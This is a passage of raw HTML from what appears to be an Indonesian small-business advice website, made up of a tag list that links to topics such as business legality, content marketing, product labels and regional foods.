href="https://satoeasa.com/tag/komponen-manajemen-bisnis/">Komponen Manajemen Bisnis</a></li><li class=""><a data-rel=".tag-komposisi-keripik-singkong-qtela" href="https://satoeasa.com/tag/komposisi-keripik-singkong-qtela/">komposisi keripik singkong qtela</a></li><li class=""><a data-rel=".tag-komunikasi-bisnis" href="https://satoeasa.com/tag/komunikasi-bisnis/">Komunikasi Bisnis</a></li><li class=""><a data-rel=".tag-komunikasi-pelanggan" href="https://satoeasa.com/tag/komunikasi-pelanggan/">Komunikasi Pelanggan</a></li><li class=""><a data-rel=".tag-komunitas" href="https://satoeasa.com/tag/komunitas/">komunitas</a></li><li class=""><a data-rel=".tag-komunitasbisnis" href="https://satoeasa.com/tag/komunitasbisnis/">KomunitasBisnis</a></li><li class=""><a data-rel=".tag-konflik-saluran-distribusi" href="https://satoeasa.com/tag/konflik-saluran-distribusi/">Konflik Saluran Distribusi</a></li><li class=""><a data-rel=".tag-konsep-jualan-sosis-bakar" href="https://satoeasa.com/tag/konsep-jualan-sosis-bakar/">konsep jualan sosis bakar</a></li><li class=""><a data-rel=".tag-konsep-marketing-mix" href="https://satoeasa.com/tag/konsep-marketing-mix/">Konsep Marketing Mix</a></li><li class=""><a data-rel=".tag-konsep-marketing-mix-7p" href="https://satoeasa.com/tag/konsep-marketing-mix-7p/">Konsep Marketing Mix 7P</a></li><li class=""><a data-rel=".tag-konsep-strategi-komunikasi" href="https://satoeasa.com/tag/konsep-strategi-komunikasi/">Konsep Strategi Komunikasi</a></li><li class=""><a data-rel=".tag-konsistensi-kerja" href="https://satoeasa.com/tag/konsistensi-kerja/">konsistensi kerja</a></li><li class=""><a data-rel=".tag-konsultan-bisnis" href="https://satoeasa.com/tag/konsultan-bisnis/">konsultan bisnis</a></li><li class=""><a data-rel=".tag-konsultan-bisnis-indonesia" href="https://satoeasa.com/tag/konsultan-bisnis-indonesia/">Konsultan Bisnis Indonesia</a></li><li class=""><a data-rel=".tag-konsultan-bisnis-jogja" href="https://satoeasa.com/tag/konsultan-bisnis-jogja/">Konsultan Bisnis Jogja</a></li><li class=""><a data-rel=".tag-konsultan-bisnis-online" href="https://satoeasa.com/tag/konsultan-bisnis-online/">Konsultan Bisnis Online</a></li><li class=""><a data-rel=".tag-konsultan-bisnis-terbaik-di-indonesia" href="https://satoeasa.com/tag/konsultan-bisnis-terbaik-di-indonesia/">Konsultan Bisnis Terbaik di Indonesia</a></li><li class=""><a data-rel=".tag-konsultan-brand" href="https://satoeasa.com/tag/konsultan-brand/">konsultan brand</a></li><li class=""><a data-rel=".tag-konsultasi-bisnis" href="https://satoeasa.com/tag/konsultasi-bisnis/">konsultasi bisnis</a></li><li class=""><a data-rel=".tag-konsultasi-hukum" href="https://satoeasa.com/tag/konsultasi-hukum/">konsultasi hukum</a></li><li class=""><a data-rel=".tag-konsultasibisnis" href="https://satoeasa.com/tag/konsultasibisnis/">KonsultasiBisnis</a></li><li class=""><a data-rel=".tag-konten" href="https://satoeasa.com/tag/konten/">Konten</a></li><li class=""><a data-rel=".tag-konten-digital" href="https://satoeasa.com/tag/konten-digital/">konten digital</a></li><li class=""><a data-rel=".tag-konten-emosional" href="https://satoeasa.com/tag/konten-emosional/">Konten Emosional</a></li><li class=""><a data-rel=".tag-konten-kreator" href="https://satoeasa.com/tag/konten-kreator/">konten kreator</a></li><li class=""><a data-rel=".tag-konten-marketer" href="https://satoeasa.com/tag/konten-marketer/">konten marketer</a></li><li class=""><a data-rel=".tag-konten-marketing" href="https://satoeasa.com/tag/konten-marketing/">konten marketing</a></li><li class=""><a data-rel=".tag-konten-promosi" href="https://satoeasa.com/tag/konten-promosi/">Konten Promosi</a></li><li class=""><a data-rel=".tag-konten-promosi-untuk-mengembangkan-bisnis" href="https://satoeasa.com/tag/konten-promosi-untuk-mengembangkan-bisnis/">Konten Promosi Untuk mengembangkan Bisnis</a></li><li class=""><a data-rel=".tag-konten-promosi-untuk-meningkatkan-keuntungan-bisnis" href="https://satoeasa.com/tag/konten-promosi-untuk-meningkatkan-keuntungan-bisnis/">Konten Promosi Untuk meningkatkan Keuntungan Bisnis</a></li><li class=""><a data-rel=".tag-konten-untuk-umkm" href="https://satoeasa.com/tag/konten-untuk-umkm/">konten untuk UMKM</a></li><li class=""><a data-rel=".tag-konten-viral" href="https://satoeasa.com/tag/konten-viral/">Konten Viral</a></li><li class=""><a data-rel=".tag-kontenberkualitas" href="https://satoeasa.com/tag/kontenberkualitas/">KontenBerkualitas</a></li><li class=""><a data-rel=".tag-kontendigital" href="https://satoeasa.com/tag/kontendigital/">KontenDigital</a></li><li class=""><a data-rel=".tag-konteninstagram" href="https://satoeasa.com/tag/konteninstagram/">konteninstagram</a></li><li class=""><a data-rel=".tag-kontenmarketing" href="https://satoeasa.com/tag/kontenmarketing/">KontenMarketing</a></li><li class=""><a data-rel=".tag-kontenmenarik" href="https://satoeasa.com/tag/kontenmenarik/">KontenMenarik</a></li><li class=""><a data-rel=".tag-kontenvisual" href="https://satoeasa.com/tag/kontenvisual/">kontenvisual</a></li><li class=""><a data-rel=".tag-kontrol-keuangan" href="https://satoeasa.com/tag/kontrol-keuangan/">kontrol keuangan</a></li><li class=""><a data-rel=".tag-konversi-email" href="https://satoeasa.com/tag/konversi-email/">konversi email</a></li><li class=""><a data-rel=".tag-konversi-penjualan" href="https://satoeasa.com/tag/konversi-penjualan/">Konversi Penjualan</a></li><li class=""><a data-rel=".tag-kopi" href="https://satoeasa.com/tag/kopi/">Kopi</a></li><li class=""><a data-rel=".tag-kopi-arabika" href="https://satoeasa.com/tag/kopi-arabika/">Kopi Arabika</a></li><li class=""><a data-rel=".tag-kopi-robusta" href="https://satoeasa.com/tag/kopi-robusta/">Kopi Robusta</a></li><li class=""><a data-rel=".tag-kopi-tubruk" href="https://satoeasa.com/tag/kopi-tubruk/">kopi tubruk</a></li><li class=""><a data-rel=".tag-kreatif" href="https://satoeasa.com/tag/kreatif/">kreatif</a></li><li class=""><a data-rel=".tag-kreatifitas-bisnis" href="https://satoeasa.com/tag/kreatifitas-bisnis/">kreatifitas bisnis</a></li><li class=""><a data-rel=".tag-kreatifitas-karyawan" href="https://satoeasa.com/tag/kreatifitas-karyawan/">kreatifitas karyawan</a></li><li class=""><a data-rel=".tag-kreativitas" href="https://satoeasa.com/tag/kreativitas/">Kreativitas</a></li><li class=""><a data-rel=".tag-kredit-usaha" href="https://satoeasa.com/tag/kredit-usaha/">kredit usaha</a></li><li class=""><a data-rel=".tag-kreditusaharakyat" href="https://satoeasa.com/tag/kreditusaharakyat/">KreditUsahaRakyat</a></li><li class=""><a data-rel=".tag-kripik-kentunk" href="https://satoeasa.com/tag/kripik-kentunk/">kripik kentunk</a></li><li class=""><a data-rel=".tag-krisis-keuangan" href="https://satoeasa.com/tag/krisis-keuangan/">krisis keuangan</a></li><li class=""><a data-rel=".tag-kriteria-esg" href="https://satoeasa.com/tag/kriteria-esg/">Kriteria ESG</a></li><li class=""><a data-rel=".tag-kualitas-kemasan" href="https://satoeasa.com/tag/kualitas-kemasan/">kualitas kemasan</a></li><li class=""><a data-rel=".tag-kualitas-kerja" href="https://satoeasa.com/tag/kualitas-kerja/">kualitas kerja</a></li><li class=""><a data-rel=".tag-kualitas-produk" href="https://satoeasa.com/tag/kualitas-produk/">Kualitas Produk</a></li><li class=""><a data-rel=".tag-kualitasproduk" href="https://satoeasa.com/tag/kualitasproduk/">KualitasProduk</a></li><li class=""><a data-rel=".tag-kue-bolu" href="https://satoeasa.com/tag/kue-bolu/">Kue Bolu</a></li><li class=""><a data-rel=".tag-kue-kacang-bisnis-menguntungkan-saat-lebaran" href="https://satoeasa.com/tag/kue-kacang-bisnis-menguntungkan-saat-lebaran/">Kue Kacang Bisnis Menguntungkan Saat Lebaran</a></li><li class=""><a data-rel=".tag-kue-kacang-enak" href="https://satoeasa.com/tag/kue-kacang-enak/">Kue Kacang Enak</a></li><li class=""><a data-rel=".tag-kue-kacang-khas-lebaran" href="https://satoeasa.com/tag/kue-kacang-khas-lebaran/">Kue Kacang Khas Lebaran</a></li><li class=""><a data-rel=".tag-kue-kering-cookies" href="https://satoeasa.com/tag/kue-kering-cookies/">Kue Kering Cookies</a></li><li class=""><a data-rel=".tag-kue-sagon-bisnis-bagus-jelang-lebaran" href="https://satoeasa.com/tag/kue-sagon-bisnis-bagus-jelang-lebaran/">Kue Sagon Bisnis Bagus Jelang Lebaran</a></li><li class=""><a data-rel=".tag-kue-sagon-khas-lebaran" href="https://satoeasa.com/tag/kue-sagon-khas-lebaran/">Kue Sagon Khas Lebaran</a></li><li class=""><a data-rel=".tag-kue-tiwul-surabaya" href="https://satoeasa.com/tag/kue-tiwul-surabaya/">kue tiwul surabaya</a></li><li class=""><a data-rel=".tag-kuliner" href="https://satoeasa.com/tag/kuliner/">kuliner</a></li><li class=""><a data-rel=".tag-kumpulan-resep-masakan-jawa" href="https://satoeasa.com/tag/kumpulan-resep-masakan-jawa/">kumpulan resep masakan jawa</a></li><li class=""><a data-rel=".tag-kunci-bisnis" href="https://satoeasa.com/tag/kunci-bisnis/">kunci bisnis</a></li><li class=""><a data-rel=".tag-kunci-sukse" href="https://satoeasa.com/tag/kunci-sukse/">kunci sukse</a></li><li class=""><a data-rel=".tag-kuntungan-menggunakan-konten-promosi" href="https://satoeasa.com/tag/kuntungan-menggunakan-konten-promosi/">Kuntungan Menggunakan Konten Promosi</a></li><li class=""><a data-rel=".tag-kurangi-stress" href="https://satoeasa.com/tag/kurangi-stress/">kurangi stress</a></li><li class=""><a data-rel=".tag-kurikulum-pelatihan-desa-preneur-model-blangkon-tahap-penumbuhan" href="https://satoeasa.com/tag/kurikulum-pelatihan-desa-preneur-model-blangkon-tahap-penumbuhan/">Kurikulum Pelatihan Desa Preneur Model Blangkon Tahap Penumbuhan</a></li><li class=""><a data-rel=".tag-kursus-kerajinan-rotan" href="https://satoeasa.com/tag/kursus-kerajinan-rotan/">kursus kerajinan rotan</a></li><li class=""><a data-rel=".tag-labarugi" href="https://satoeasa.com/tag/labarugi/">LabaRugi</a></li><li class=""><a data-rel=".tag-label-botol-minuman" href="https://satoeasa.com/tag/label-botol-minuman/">label botol minuman</a></li><li class=""><a data-rel=".tag-label-kemasan" href="https://satoeasa.com/tag/label-kemasan/">label kemasan</a></li><li class=""><a data-rel=".tag-label-kemasan-bpom" href="https://satoeasa.com/tag/label-kemasan-bpom/">label kemasan BPOM</a></li><li class=""><a data-rel=".tag-label-kemasan-makanan" href="https://satoeasa.com/tag/label-kemasan-makanan/">label kemasan makanan</a></li><li class=""><a data-rel=".tag-label-kemasan-produk" href="https://satoeasa.com/tag/label-kemasan-produk/">label kemasan produk</a></li><li class=""><a data-rel=".tag-label-makanan-sesuai-aturan" href="https://satoeasa.com/tag/label-makanan-sesuai-aturan/">label makanan sesuai aturan</a></li><li class=""><a data-rel=".tag-label-produk-makanan" href="https://satoeasa.com/tag/label-produk-makanan/">label produk makanan</a></li><li class=""><a data-rel=".tag-label-produk-sesuai-bpom" href="https://satoeasa.com/tag/label-produk-sesuai-bpom/">label produk sesuai BPOM</a></li><li class=""><a data-rel=".tag-label-produk-umkm" href="https://satoeasa.com/tag/label-produk-umkm/">label produk UMKM</a></li><li class=""><a data-rel=".tag-label-stiker-produk" href="https://satoeasa.com/tag/label-stiker-produk/">label stiker produk</a></li><li class=""><a data-rel=".tag-labu" href="https://satoeasa.com/tag/labu/">Labu</a></li><li class=""><a data-rel=".tag-labu-kuning" href="https://satoeasa.com/tag/labu-kuning/">Labu Kuning</a></li><li class=""><a data-rel=".tag-labu-kuning-bisnis-menguntungkan" href="https://satoeasa.com/tag/labu-kuning-bisnis-menguntungkan/">Labu Kuning Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-labu-madu" href="https://satoeasa.com/tag/labu-madu/">Labu Madu</a></li><li class=""><a data-rel=".tag-langkah-bisnis" href="https://satoeasa.com/tag/langkah-bisnis/">langkah bisnis</a></li><li class=""><a data-rel=".tag-langkah-daftar-oss" href="https://satoeasa.com/tag/langkah-daftar-oss/">Langkah Daftar OSS</a></li><li class=""><a data-rel=".tag-langkah-langkah-bisnis" href="https://satoeasa.com/tag/langkah-langkah-bisnis/">langkah langkah bisnis</a></li><li class=""><a data-rel=".tag-langkah-langkah-membuat-surat-izin-kecil" href="https://satoeasa.com/tag/langkah-langkah-membuat-surat-izin-kecil/">langkah langkah membuat surat izin kecil</a></li><li class=""><a data-rel=".tag-langkah-mendapatkan-izin-usaha" href="https://satoeasa.com/tag/langkah-mendapatkan-izin-usaha/">langkah mendapatkan izin usaha</a></li><li class=""><a data-rel=".tag-langkah-mengurus-izin-usaha" href="https://satoeasa.com/tag/langkah-mengurus-izin-usaha/">langkah mengurus izin usaha</a></li><li class=""><a data-rel=".tag-langkah-mudah-membuat-anggaran-usaha-untuk-pemula" href="https://satoeasa.com/tag/langkah-mudah-membuat-anggaran-usaha-untuk-pemula/">Langkah Mudah Membuat Anggaran Usaha untuk Pemula</a></li><li class=""><a data-rel=".tag-langkah-mudah-mengurus-izin-usaha" href="https://satoeasa.com/tag/langkah-mudah-mengurus-izin-usaha/">Langkah Mudah Mengurus Izin Usaha</a></li><li class=""><a data-rel=".tag-langkah-mudah-menjadi-wirausaha" href="https://satoeasa.com/tag/langkah-mudah-menjadi-wirausaha/">Langkah Mudah Menjadi Wirausaha</a></li><li class=""><a data-rel=".tag-langkah-pencegahan-resesi-ekonomi" href="https://satoeasa.com/tag/langkah-pencegahan-resesi-ekonomi/">Langkah Pencegahan Resesi Ekonomi</a></li><li class=""><a data-rel=".tag-langkah-sukses-ekspor" href="https://satoeasa.com/tag/langkah-sukses-ekspor/">Langkah sukses ekspor</a></li><li class=""><a data-rel=".tag-langkah-langkah-manajemen-risiko" href="https://satoeasa.com/tag/langkah-langkah-manajemen-risiko/">Langkah-Langkah Manajemen Risiko</a></li><li class=""><a data-rel=".tag-langkah-langkah-menggunakan-oss" href="https://satoeasa.com/tag/langkah-langkah-menggunakan-oss/">Langkah-langkah Menggunakan OSS</a></li><li class=""><a data-rel=".tag-langkah-langkah-mengurus-izin-edar-usaha-repacking" href="https://satoeasa.com/tag/langkah-langkah-mengurus-izin-edar-usaha-repacking/">Langkah-Langkah Mengurus Izin Edar Usaha Repacking</a></li><li class=""><a data-rel=".tag-langkah-langkah-menjadi-affiliate-bhinneka" href="https://satoeasa.com/tag/langkah-langkah-menjadi-affiliate-bhinneka/">Langkah-langkah Menjadi Affiliate Bhinneka</a></li><li class=""><a data-rel=".tag-langkah-langkah-migrasi-dari-wa-biasa-ke-wa-bisnis" href="https://satoeasa.com/tag/langkah-langkah-migrasi-dari-wa-biasa-ke-wa-bisnis/">LANGKAH-LANGKAH MIGRASI DARI WA BIASA KE WA BISNIS</a></li><li class=""><a data-rel=".tag-langkah-lankah-mendaftar-setifikat-merek" href="https://satoeasa.com/tag/langkah-lankah-mendaftar-setifikat-merek/">Langkah-Lankah Mendaftar Setifikat Merek</a></li><li class=""><a data-rel=".tag-langkah2-budidaya-jagung-manis" href="https://satoeasa.com/tag/langkah2-budidaya-jagung-manis/">langkah2 budidaya jagung manis</a></li><li class=""><a data-rel=".tag-laporan-budidaya-tanaman-kencur" href="https://satoeasa.com/tag/laporan-budidaya-tanaman-kencur/">laporan budidaya tanaman kencur</a></li><li class=""><a data-rel=".tag-laporan-cash-flow" href="https://satoeasa.com/tag/laporan-cash-flow/">laporan cash flow</a></li><li class=""><a data-rel=".tag-laporan-keuangan" href="https://satoeasa.com/tag/laporan-keuangan/">laporan keuangan</a></li><li class=""><a data-rel=".tag-laporan-keuangan-ada-apa-saja" href="https://satoeasa.com/tag/laporan-keuangan-ada-apa-saja/">laporan keuangan ada apa saja</a></li><li class=""><a data-rel=".tag-laporan-keuangan-ada-berapa" href="https://satoeasa.com/tag/laporan-keuangan-ada-berapa/">laporan keuangan ada berapa</a></li><li class=""><a data-rel=".tag-laporan-keuangan-adalah" href="https://satoeasa.com/tag/laporan-keuangan-adalah/">laporan keuangan adalah</a></li><li class=""><a data-rel=".tag-laporan-keuangan-apa-saja" href="https://satoeasa.com/tag/laporan-keuangan-apa-saja/">laporan keuangan apa saja</a></li><li class=""><a data-rel=".tag-laporan-keuangan-dagang" href="https://satoeasa.com/tag/laporan-keuangan-dagang/">laporan keuangan dagang</a></li><li class=""><a data-rel=".tag-laporankeuangan" href="https://satoeasa.com/tag/laporankeuangan/">LaporanKeuangan</a></li><li class=""><a data-rel=".tag-laris-manis-jualan-di-whatsapp" href="https://satoeasa.com/tag/laris-manis-jualan-di-whatsapp/">laris manis jualan di whatsapp</a></li><li class=""><a data-rel=".tag-laris-manis-jualan-es-buah" href="https://satoeasa.com/tag/laris-manis-jualan-es-buah/">Laris Manis Jualan Es buah</a></li><li class=""><a data-rel=".tag-layanan-bisnis" href="https://satoeasa.com/tag/layanan-bisnis/">layanan bisnis</a></li><li class=""><a data-rel=".tag-layanan-pelanggan" href="https://satoeasa.com/tag/layanan-pelanggan/">Layanan Pelanggan</a></li><li class=""><a data-rel=".tag-lazada" href="https://satoeasa.com/tag/lazada/">Lazada</a></li><li class=""><a data-rel=".tag-lazada-aplikasi-jualan-online" href="https://satoeasa.com/tag/lazada-aplikasi-jualan-online/">Lazada Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-lazadaindonesia" href="https://satoeasa.com/tag/lazadaindonesia/">LazadaIndonesia</a></li><li class=""><a data-rel=".tag-legalitas-bisnis" href="https://satoeasa.com/tag/legalitas-bisnis/">Legalitas Bisnis</a></li><li class=""><a data-rel=".tag-legalitas-bisnis-di-indonesia" href="https://satoeasa.com/tag/legalitas-bisnis-di-indonesia/">legalitas bisnis di Indonesia</a></li><li class=""><a data-rel=".tag-legalitas-bisnis-pemula" href="https://satoeasa.com/tag/legalitas-bisnis-pemula/">Legalitas Bisnis Pemula</a></li><li class=""><a data-rel=".tag-legalitas-bisnis-umkm" href="https://satoeasa.com/tag/legalitas-bisnis-umkm/">legalitas bisnis UMKM</a></li><li class=""><a data-rel=".tag-legalitas-kemasan" href="https://satoeasa.com/tag/legalitas-kemasan/">legalitas kemasan</a></li><li class=""><a data-rel=".tag-legalitas-kemasan-umkm" href="https://satoeasa.com/tag/legalitas-kemasan-umkm/">legalitas kemasan UMKM</a></li><li class=""><a data-rel=".tag-legalitas-merek-usaha" href="https://satoeasa.com/tag/legalitas-merek-usaha/">legalitas merek usaha</a></li><li class=""><a data-rel=".tag-legalitas-perusahaan" href="https://satoeasa.com/tag/legalitas-perusahaan/">legalitas perusahaan</a></li><li class=""><a data-rel=".tag-legalitas-produk" href="https://satoeasa.com/tag/legalitas-produk/">legalitas produk</a></li><li class=""><a data-rel=".tag-legalitas-produk-makanan" href="https://satoeasa.com/tag/legalitas-produk-makanan/">legalitas produk makanan</a></li><li class=""><a data-rel=".tag-legalitas-produk-umkm" href="https://satoeasa.com/tag/legalitas-produk-umkm/">legalitas produk UMKM</a></li><li class=""><a data-rel=".tag-legalitas-umkm" href="https://satoeasa.com/tag/legalitas-umkm/">Legalitas UMKM</a></li><li class=""><a data-rel=".tag-legalitas-usaha" href="https://satoeasa.com/tag/legalitas-usaha/">legalitas usaha</a></li><li class=""><a data-rel=".tag-legalitas-usaha-kecil" href="https://satoeasa.com/tag/legalitas-usaha-kecil/">Legalitas Usaha Kecil</a></li><li class=""><a data-rel=".tag-legalitas-usaha-kuliner" href="https://satoeasa.com/tag/legalitas-usaha-kuliner/">legalitas usaha kuliner</a></li><li class=""><a data-rel=".tag-legalitas-usaha-pangan" href="https://satoeasa.com/tag/legalitas-usaha-pangan/">Legalitas Usaha Pangan</a></li><li class=""><a data-rel=".tag-legalitas-usaha-umkm" href="https://satoeasa.com/tag/legalitas-usaha-umkm/">legalitas usaha UMKM</a></li><li class=""><a data-rel=".tag-legalitasbisnis" href="https://satoeasa.com/tag/legalitasbisnis/">LegalitasBisnis</a></li><li class=""><a data-rel=".tag-legalitasproduk" href="https://satoeasa.com/tag/legalitasproduk/">LegalitasProduk</a></li><li class=""><a data-rel=".tag-legalitasusaha" href="https://satoeasa.com/tag/legalitasusaha/">LegalitasUsaha</a></li><li class=""><a data-rel=".tag-lego" href="https://satoeasa.com/tag/lego/">LEGO</a></li><li class=""><a data-rel=".tag-leminerale" href="https://satoeasa.com/tag/leminerale/">leminerale</a></li><li class=""><a data-rel=".tag-lengkuas" href="https://satoeasa.com/tag/lengkuas/">Lengkuas</a></li><li class=""><a data-rel=".tag-lesprivat" href="https://satoeasa.com/tag/lesprivat/">LesPrivat</a></li><li class=""><a data-rel=".tag-lg-mobile" href="https://satoeasa.com/tag/lg-mobile/">LG Mobile</a></li><li class=""><a data-rel=".tag-likuiditas" href="https://satoeasa.com/tag/likuiditas/">likuiditas</a></li><li class=""><a data-rel=".tag-lingkungan-dan-bisnis" href="https://satoeasa.com/tag/lingkungan-dan-bisnis/">Lingkungan dan Bisnis</a></li><li class=""><a data-rel=".tag-literasi-digital" href="https://satoeasa.com/tag/literasi-digital/">literasi digital</a></li><li class=""><a data-rel=".tag-literasi-keuangan" href="https://satoeasa.com/tag/literasi-keuangan/">literasi keuangan</a></li><li class=""><a data-rel=".tag-live-shop" href="https://satoeasa.com/tag/live-shop/">live shop</a></li><li class=""><a data-rel=".tag-lobak" href="https://satoeasa.com/tag/lobak/">Lobak</a></li><li class=""><a data-rel=".tag-logistik-umkm" href="https://satoeasa.com/tag/logistik-umkm/">logistik UMKM</a></li><li class=""><a data-rel=".tag-loyalitas-konsumen-umkm" href="https://satoeasa.com/tag/loyalitas-konsumen-umkm/">Loyalitas Konsumen UMKM</a></li><li class=""><a data-rel=".tag-loyalitas-pelanggan" href="https://satoeasa.com/tag/loyalitas-pelanggan/">loyalitas pelanggan</a></li><li class=""><a data-rel=".tag-loyalitaspelanggan" href="https://satoeasa.com/tag/loyalitaspelanggan/">LoyalitasPelanggan</a></li><li class=""><a data-rel=".tag-loyaltyrewards" href="https://satoeasa.com/tag/loyaltyrewards/">LoyaltyRewards</a></li><li class=""><a data-rel=".tag-maarketing" href="https://satoeasa.com/tag/maarketing/">maarketing</a></li><li class=""><a data-rel=".tag-macam-macam-aplikasi-jualan-online" href="https://satoeasa.com/tag/macam-macam-aplikasi-jualan-online/">Macam-macam Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-macam-macam-bentuk-manajemen-risiko" href="https://satoeasa.com/tag/macam-macam-bentuk-manajemen-risiko/">Macam-Macam Bentuk Manajemen Risiko</a></li><li class=""><a data-rel=".tag-macam-macam-jenis-kemasan" href="https://satoeasa.com/tag/macam-macam-jenis-kemasan/">Macam-Macam Jenis Kemasan</a></li><li class=""><a data-rel=".tag-macam-macam-konten-promosi" href="https://satoeasa.com/tag/macam-macam-konten-promosi/">Macam-macam Konten Promosi</a></li><li class=""><a data-rel=".tag-macam-macam-rempeyek" href="https://satoeasa.com/tag/macam-macam-rempeyek/">Macam-macam Rempeyek</a></li><li class=""><a data-rel=".tag-macam-macam-saluran-promosi" href="https://satoeasa.com/tag/macam-macam-saluran-promosi/">Macam-macam Saluran Promosi</a></li><li class=""><a data-rel=".tag-macam-macam-standar-kemasan" href="https://satoeasa.com/tag/macam-macam-standar-kemasan/">Macam-Macam Standar Kemasan</a></li><li class=""><a data-rel=".tag-macam-macam-ubi-jalar" href="https://satoeasa.com/tag/macam-macam-ubi-jalar/">Macam-macam Ubi Jalar</a></li><li class=""><a data-rel=".tag-macam-macamkatalog-online" href="https://satoeasa.com/tag/macam-macamkatalog-online/">Macam-macamKatalog Online</a></li><li class=""><a data-rel=".tag-madu-alami" href="https://satoeasa.com/tag/madu-alami/">madu alami</a></li><li class=""><a data-rel=".tag-madu-asli" href="https://satoeasa.com/tag/madu-asli/">madu asli</a></li><li class=""><a data-rel=".tag-madu-yogyakarta" href="https://satoeasa.com/tag/madu-yogyakarta/">madu Yogyakarta</a></li><li class=""><a data-rel=".tag-mahir-copywriting" href="https://satoeasa.com/tag/mahir-copywriting/">mahir copywriting</a></li><li class=""><a data-rel=".tag-makalah-budidaya-ikan-lele-lengkap" href="https://satoeasa.com/tag/makalah-budidaya-ikan-lele-lengkap/">makalah budidaya ikan lele lengkap</a></li><li class=""><a data-rel=".tag-makalah-budidaya-jagung-manis" href="https://satoeasa.com/tag/makalah-budidaya-jagung-manis/">makalah budidaya jagung manis</a></li><li class=""><a data-rel=".tag-makalah-budidaya-kencur" href="https://satoeasa.com/tag/makalah-budidaya-kencur/">makalah budidaya kencur</a></li><li class=""><a data-rel=".tag-makalah-budidaya-pisang-kepok" href="https://satoeasa.com/tag/makalah-budidaya-pisang-kepok/">makalah budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-makalah-budidaya-tanaman-jagung-manis" href="https://satoeasa.com/tag/makalah-budidaya-tanaman-jagung-manis/">makalah budidaya tanaman jagung manis</a></li><li class=""><a data-rel=".tag-makalah-budidaya-tanaman-kencur" href="https://satoeasa.com/tag/makalah-budidaya-tanaman-kencur/">makalah budidaya tanaman kencur</a></li><li class=""><a data-rel=".tag-makanan" href="https://satoeasa.com/tag/makanan/">makanan</a></li><li class=""><a data-rel=".tag-makanan-adat-bali" href="https://satoeasa.com/tag/makanan-adat-bali/">makanan adat bali</a></li><li class=""><a data-rel=".tag-makanan-bali" href="https://satoeasa.com/tag/makanan-bali/">makanan bali</a></li><li class=""><a data-rel=".tag-makanan-bali-adalah" href="https://satoeasa.com/tag/makanan-bali-adalah/">makanan bali adalah</a></li><li class=""><a data-rel=".tag-makanan-bali-apa-saja" href="https://satoeasa.com/tag/makanan-bali-apa-saja/">makanan bali apa saja</a></li><li class=""><a data-rel=".tag-makanan-bali-ayam" href="https://satoeasa.com/tag/makanan-bali-ayam/">makanan bali ayam</a></li><li class=""><a data-rel=".tag-makanan-bali-ayam-betutu" href="https://satoeasa.com/tag/makanan-bali-ayam-betutu/">makanan bali ayam betutu</a></li><li class=""><a data-rel=".tag-makanan-bali-babi" href="https://satoeasa.com/tag/makanan-bali-babi/">makanan bali babi</a></li><li class=""><a data-rel=".tag-makanan-bali-cafe" href="https://satoeasa.com/tag/makanan-bali-cafe/">makanan bali cafe</a></li><li class=""><a data-rel=".tag-makanan-bali-di-jogja" href="https://satoeasa.com/tag/makanan-bali-di-jogja/">makanan bali di jogja</a></li><li class=""><a data-rel=".tag-makanan-bali-enak" href="https://satoeasa.com/tag/makanan-bali-enak/">makanan bali enak</a></li><li class=""><a data-rel=".tag-makanan-bali-enak-murah" href="https://satoeasa.com/tag/makanan-bali-enak-murah/">makanan bali enak murah</a></li><li class=""><a data-rel=".tag-makanan-bali-frozen" href="https://satoeasa.com/tag/makanan-bali-frozen/">makanan bali frozen</a></li><li class=""><a data-rel=".tag-makanan-bali-halal" href="https://satoeasa.com/tag/makanan-bali-halal/">makanan bali halal</a></li><li class=""><a data-rel=".tag-makanan-bali-hits" href="https://satoeasa.com/tag/makanan-bali-hits/">makanan bali hits</a></li><li class=""><a data-rel=".tag-makanan-bali-itu-apa" href="https://satoeasa.com/tag/makanan-bali-itu-apa/">makanan bali itu apa</a></li><li class=""><a data-rel=".tag-makanan-bali-murah" href="https://satoeasa.com/tag/makanan-bali-murah/">makanan bali murah</a></li><li class=""><a data-rel=".tag-makanan-bali-murah-enak" href="https://satoeasa.com/tag/makanan-bali-murah-enak/">makanan bali murah enak</a></li><li class=""><a data-rel=".tag-makanan-bali-yang-enak" href="https://satoeasa.com/tag/makanan-bali-yang-enak/">makanan bali yang enak</a></li><li class=""><a data-rel=".tag-makanan-ciri-jawa" href="https://satoeasa.com/tag/makanan-ciri-jawa/">makanan ciri jawa</a></li><li class=""><a data-rel=".tag-makanan-enak-bali-halal" href="https://satoeasa.com/tag/makanan-enak-bali-halal/">makanan enak bali halal</a></li><li class=""><a data-rel=".tag-makanan-jawa-adalah" href="https://satoeasa.com/tag/makanan-jawa-adalah/">makanan jawa adalah</a></li><li class=""><a data-rel=".tag-makanan-jawa-apa" href="https://satoeasa.com/tag/makanan-jawa-apa/">makanan jawa apa</a></li><li class=""><a data-rel=".tag-makanan-jawa-apa-aja" href="https://satoeasa.com/tag/makanan-jawa-apa-aja/">makanan jawa apa aja</a></li><li class=""><a data-rel=".tag-makanan-jawa-di-jogja" href="https://satoeasa.com/tag/makanan-jawa-di-jogja/">makanan jawa di jogja</a></li><li class=""><a data-rel=".tag-makanan-jawa-indonesia" href="https://satoeasa.com/tag/makanan-jawa-indonesia/">makanan jawa indonesia</a></li><li class=""><a data-rel=".tag-makanan-jawa-kuno" href="https://satoeasa.com/tag/makanan-jawa-kuno/">makanan jawa kuno</a></li><li class=""><a data-rel=".tag-makanan-khas-bali" href="https://satoeasa.com/tag/makanan-khas-bali/">makanan khas bali</a></li><li class=""><a data-rel=".tag-makanan-khas-jawa-untuk-pernikahan" href="https://satoeasa.com/tag/makanan-khas-jawa-untuk-pernikahan/">makanan khas jawa untuk pernikahan</a></li><li class=""><a data-rel=".tag-makanan-khas-jawa-video" href="https://satoeasa.com/tag/makanan-khas-jawa-video/">makanan khas jawa video</a></li><li class=""><a data-rel=".tag-makanan-kuliner-masyarakat" href="https://satoeasa.com/tag/makanan-kuliner-masyarakat/">makanan kuliner masyarakat</a></li><li class=""><a data-rel=".tag-makanan-sehat-kemasan" href="https://satoeasa.com/tag/makanan-sehat-kemasan/">makanan sehat kemasan</a></li><li class=""><a data-rel=".tag-makanan-sehat-untuk-diet" href="https://satoeasa.com/tag/makanan-sehat-untuk-diet/">makanan sehat untuk diet</a></li><li class=""><a data-rel=".tag-makanan-unik-bali" href="https://satoeasa.com/tag/makanan-unik-bali/">makanan unik bali</a></li><li class=""><a data-rel=".tag-makanan-viral-bali" 